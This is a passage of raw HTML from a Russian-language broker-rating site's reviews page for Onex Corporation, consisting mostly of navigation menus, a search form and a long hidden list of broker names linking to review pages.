                            <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>                            <nav class="footer__main-menu"><ul id="menu-footer-menu-main" class=""><li id="menu-item-1683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1683"><a href="https://reitingbrokerov.com/o-nas/">О нас</a></li>
<li id="menu-item-2151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2151"><a href="https://reitingbrokerov.com/kontakty/">Контакты</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="https://reitingbrokerov.com/soglasheniye/">Пользовательское соглашение</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="https://reitingbrokerov.com/politika-cookies/">Политика Cookies</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://reitingbrokerov.com/politika-konfidentsialnosti/">Политика Конфиденциальности</a></li>
</ul></nav>                        </div>
                        <nav class="footer__main-menu"><ul id="menu-fourth-column" class="footer__box"><li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1466"><a href="https://reitingbrokerov.com/vernut-dengi/">Возврат средств</a>
<ul class="sub-menu">
	<li id="menu-item-1468" class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1468"><a href="https://reitingbrokerov.com/vozvrat-brokerskiy-schet/">Вывод денег со счетов брокеров</a></li>
	<li id="menu-item-1469" class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1469"><a href="https://reitingbrokerov.com/vernut-dengi-ot-brokera/">Вернуть деньги от брокера</a></li>
	<li id="menu-item-1470" class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1470"><a href="https://reitingbrokerov.com/chardzhbek/">Чарджбэк</a></li>
	<li id="menu-item-1467" class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1467"><a href="https://reitingbrokerov.com/obmanul-broker/">Обманул брокер</a></li>
</ul>
</li>
</ul></nav>                    </div>
                </div>
            </div>
        </nav>

        <header class="header">
            <div class="container">
                <div class="header__inner">
                    <div class="header__search">
                        <form method="GET" action="https://reitingbrokerov.com/search/">
                            <input class="header__search-input" name="search_text" type="text">
                            <button type="submit" class="header__search-submit">
                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/search-icon-black.svg" alt="search icon">
                            </button>
                        </form>
                    </div>
                    <div class="header__box">
                        <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>                        <a class="header__box-link" href="https://reitingbrokerov.com/">
                            Рейтинг Брокеров
                        </a>
                    </div>
                    <div class="header__search-tablet">
                        <form method="GET" action="https://reitingbrokerov.com/search/">
                            <input class="header__search-input" name="search_text" type="text">
                            <button type="submit" class="header__search-submit">
                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/search-icon-black.svg" alt="search icon">
                            </button>
                        </form>
                    </div>
                    <div class="header__btn">
                        <img class="header__btn-icon" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/btn-icon.svg" alt="icon">
                    </div>


                    <div class="social-icons">
                      <a href="https://t.me/Lawyerconsultati0n" target="_blank">
                        <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/telegram.svg" alt="Icon telegram">
                      </a>
                      
                      <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
                        <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/whatsapp.svg" alt="Icon watsapp">
                      </a>
                    </div>
                </div>
            </div>
        </header>

<main class="main">
    <section class="navigation">
        <div class="container">
            <div class="navigation__inner"><ul id="menu-navigation" class="navigation__list"><li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://reitingbrokerov.com/brokers/">Брокеры</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="https://reitingbrokerov.com/vernut-dengi/">Возврат средств</a></li>
<li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://reitingbrokerov.com/foreks-platformy/">Форекс платформы</a></li>
<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://reitingbrokerov.com/sovetniki-foreks/">Советники форекс</a></li>
<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-221 current_page_item menu-item-362"><a href="https://reitingbrokerov.com/otzyvy/" aria-current="page">Отзывы</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://reitingbrokerov.com/vse-novosti/">Новости</a></li>
</ul></div>        </div>
    </section>
    <div class="header-banner">
        <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/banner_01.jpg" alt="banner">
        </a>
    </div>
    <div class="separator">
        <div class="container">
            <div class="separator__inner">
                <div class="separator__main">
                    <div class="allbrokers">
                                                    <h1 class="title">
                                Onex Corporation отзывы
                            </h1>
                                                                        <a href="https://reitingbrokerov.com/onex-corporation/" class="review-prev-btn">
                            О компании Onex Corporation                        </a>
                                                 <div class="allbrokers__btn" style="display: none;">
                            Все Брокеры с Отзывами
                        </div>
                        <div>
                        <div id="brokerForm" style="display: none;">
                          <input type="text" id="brokerSearch" placeholder="Поиск брокеров..." onkeyup="filterBrokers()">
                        </div>   
                            <div class="allbrokers__box brokers-form" style="display: none;">            
                              <a href="https://reitingbrokerov.com/otzyvy/" class="allbrokers__box-item"> Все брокеры </a>
                                
                                
                                                                
                                    
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29389" class="allbrokers__box-item">
                                                Gihsedu                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29382" class="allbrokers__box-item">
                                                Tandexo                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29378" class="allbrokers__box-item">
                                                Monza Capital Limited                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29277" class="allbrokers__box-item">
                                                Accuro Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29270" class="allbrokers__box-item">
                                                NeoWaySolution                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29266" class="allbrokers__box-item">
                                                Pprstone Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29260" class="allbrokers__box-item">
                                                Zyra Fx                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29252" class="allbrokers__box-item">
                                                Zyntex                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29054" class="allbrokers__box-item">
                                                Alpen Trade LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29048" class="allbrokers__box-item">
                                                TonTrader                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29042" class="allbrokers__box-item">
                                                ADVISOR LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29035" class="allbrokers__box-item">
                                                SL Holdings Corporation                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29010" class="allbrokers__box-item">
                                                Profit Back                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29002" class="allbrokers__box-item">
                                                Colmartrd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28994" class="allbrokers__box-item">
                                                Seyrkule                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28779" class="allbrokers__box-item">
                                                Gebaqi                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28688" class="allbrokers__box-item">
                                                Alice Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28682" class="allbrokers__box-item">
                                                Alaracure                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28675" class="allbrokers__box-item">
                                                Myratrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28668" class="allbrokers__box-item">
                                                GoldenPairTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28661" class="allbrokers__box-item">
                                                Global Market VIP                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28654" class="allbrokers__box-item">
                                                Futurepointfx                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28648" class="allbrokers__box-item">
                                                Trenex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28642" class="allbrokers__box-item">
                                                SolrCapital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28578" class="allbrokers__box-item">
                                                VIAGLOBAL                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28571" class="allbrokers__box-item">
                                                Finsolution24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28567" class="allbrokers__box-item">
                                                MY.PROFIT500.ORG                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28561" class="allbrokers__box-item">
                                                Seranto                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28555" class="allbrokers__box-item">
                                                Rezerver                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28548" class="allbrokers__box-item">
                                                Harminar                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28542" class="allbrokers__box-item">
                                                Global Forex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28535" class="allbrokers__box-item">
                                                Lions‑Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28529" class="allbrokers__box-item">
                                                rmFX LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28508" class="allbrokers__box-item">
                                                Aximora                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28500" class="allbrokers__box-item">
                                                Central Trade Hub                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28493" class="allbrokers__box-item">
                                                Cityindex Live                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28487" class="allbrokers__box-item">
                                                Profts Trading Hub                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28481" class="allbrokers__box-item">
                                                Skyrockettrade24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28476" class="allbrokers__box-item">
                                                Ledgrity                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28471" class="allbrokers__box-item">
                                                Halbridge                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28465" class="allbrokers__box-item">
                                                Globus Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28458" class="allbrokers__box-item">
                                                DuraMarkets Ltd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28452" class="allbrokers__box-item">
                                                AssexMarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28445" class="allbrokers__box-item">
                                                Lioris                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28439" class="allbrokers__box-item">
                                                Goldman                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28437" class="allbrokers__box-item">
                                                Fusion‑Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28434" class="allbrokers__box-item">
                                                Finsbury Pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28362" class="allbrokers__box-item">
                                                Findaptix                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28356" class="allbrokers__box-item">
                                                Encore8 Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28350" class="allbrokers__box-item">
                                                Ellis AG                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28344" class="allbrokers__box-item">
                                                Dollar Usdt                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28338" class="allbrokers__box-item">
                                                Digital Brokerage Services (DBS)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28330" class="allbrokers__box-item">
                                                Digital Automated Market                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28325" class="allbrokers__box-item">
                                                Cosmo Markets LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28317" class="allbrokers__box-item">
                                                Finio24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28310" class="allbrokers__box-item">
                                                VinicoFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28304" class="allbrokers__box-item">
                                                TREXO Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28290" class="allbrokers__box-item">
                                                Aseel Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28067" class="allbrokers__box-item">
                                                Sterling Gate Trades                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28060" class="allbrokers__box-item">
                                                OAN                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28054" class="allbrokers__box-item">
                                                Global Trust Broker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27984" class="allbrokers__box-item">
                                                FomoFarm                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27975" class="allbrokers__box-item">
                                                PrimeGlobalInvestment                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27970" class="allbrokers__box-item">
                                                Industrial Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27966" class="allbrokers__box-item">
                                                Biovytem                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27961" class="allbrokers__box-item">
                                                Idivorcenj                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27957" class="allbrokers__box-item">
                                                Theuinvs                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27953" class="allbrokers__box-item">
                                                BV Indexa                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27948" class="allbrokers__box-item">
                                                EU‑INVEST                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27943" class="allbrokers__box-item">
                                                ToolTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27937" class="allbrokers__box-item">
                                                iTrader                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27931" class="allbrokers__box-item">
                                                Market10                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27924" class="allbrokers__box-item">
                                                MOTCAPITAL                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27917" class="allbrokers__box-item">
                                                HeritageFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27698" class="allbrokers__box-item">
                                                Quantum System                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27691" class="allbrokers__box-item">
                                                Ezdoubler                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27684" class="allbrokers__box-item">
                                                Франч Брокер                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27677" class="allbrokers__box-item">
                                                TopFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27666" class="allbrokers__box-item">
                                                Intelligence Prime Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27639" class="allbrokers__box-item">
                                                SpeedTrader, Inc.                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27628" class="allbrokers__box-item">
                                                MT Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27629" class="allbrokers__box-item">
                                                Quineex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27425" class="allbrokers__box-item">
                                                Buleto                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27419" class="allbrokers__box-item">
                                                Lime Company                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27414" class="allbrokers__box-item">
                                                Headway                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27318" class="allbrokers__box-item">
                                                Payscrow Trader                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27310" class="allbrokers__box-item">
                                                G‑Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27296" class="allbrokers__box-item">
                                                Fortissio                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27290" class="allbrokers__box-item">
                                                Investous                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27273" class="allbrokers__box-item">
                                                Freedom Securities Trading Inc.                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27269" class="allbrokers__box-item">
                                                Hotfinance Consult                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27265" class="allbrokers__box-item">
                                                SkyBridge Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27199" class="allbrokers__box-item">
                                                CopyTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27194" class="allbrokers__box-item">
                                                My Funded Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27188" class="allbrokers__box-item">
                                                Forvex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27155" class="allbrokers__box-item">
                                                Gold State AI                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27150" class="allbrokers__box-item">
                                                Aladin Technology                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27142" class="allbrokers__box-item">
                                                Global TradeStation                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27135" class="allbrokers__box-item">
                                                GFS Futures / Global Futures Services Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27128" class="allbrokers__box-item">
                                                Fin Trex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27123" class="allbrokers__box-item">
                                                FEDNOW Reserve                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27053" class="allbrokers__box-item">
                                                Euroamfin                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27046" class="allbrokers__box-item">
                                                Eden24Pro Trading Platform                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27039" class="allbrokers__box-item">
                                                Doo Prime                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27025" class="allbrokers__box-item">
                                                Diversified Asset Management                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27019" class="allbrokers__box-item">
                                                DIGITAL GROWTH PULSE ALLIANCE                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27013" class="allbrokers__box-item">
                                                Defi Dynamic Trust                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27004" class="allbrokers__box-item">
                                                Oil Profit / Orbit GTM                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26998" class="allbrokers__box-item">
                                                Fa Sel (Fa‑Sel, fa-sel.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26992" class="allbrokers__box-item">
                                                ROInvesting (бренд Royal Forex Ltd, roinvesting.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26962" class="allbrokers__box-item">
                                                GoldBroker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26952" class="allbrokers__box-item">
                                                OAKWELL C. L.                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26946" class="allbrokers__box-item">
                                                Yardoption                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26941" class="allbrokers__box-item">
                                                Vidyut Devendrakumar                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26917" class="allbrokers__box-item">
                                                Tradezura                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26908" class="allbrokers__box-item">
                                                Sunshine Wealth Broking                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26844" class="allbrokers__box-item">
                                                Shaddersagent                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26837" class="allbrokers__box-item">
                                                Questrade Investment Solutions                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26749" class="allbrokers__box-item">
                                                Profit-Path                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26743" class="allbrokers__box-item">
                                                Patricia Dawn Hawkins                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26737" class="allbrokers__box-item">
                                                Tell LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26609" class="allbrokers__box-item">
                                                ITS Capital AG                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26601" class="allbrokers__box-item">
                                                Metierify                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26570" class="allbrokers__box-item">
                                                Redmars Ltd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26565" class="allbrokers__box-item">
                                                Averion                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26558" class="allbrokers__box-item">
                                                IQ capital Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26550" class="allbrokers__box-item">
                                                Tradingensured                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26423" class="allbrokers__box-item">
                                                BestTrade4You                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26418" class="allbrokers__box-item">
                                                Copy Market Pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26411" class="allbrokers__box-item">
                                                Exness Equity                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26404" class="allbrokers__box-item">
                                                BitNest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26398" class="allbrokers__box-item">
                                                Esgreinc / Ralyxo                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26386" class="allbrokers__box-item">
                                                DIGITAL BLOCK STRATEGIES                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26379" class="allbrokers__box-item">
                                                BLUEROCKINVEST                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26361" class="allbrokers__box-item">
                                                Altro Bit                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26355" class="allbrokers__box-item">
                                                Market Securities (Dubai) Limited LTD                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=25577" class="allbrokers__box-item">
                                                BraviaTrade                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=24477" class="allbrokers__box-item">
                                                Anisesyl                                            </a>

                                                                              
                                                                              
                                                                              
                                        
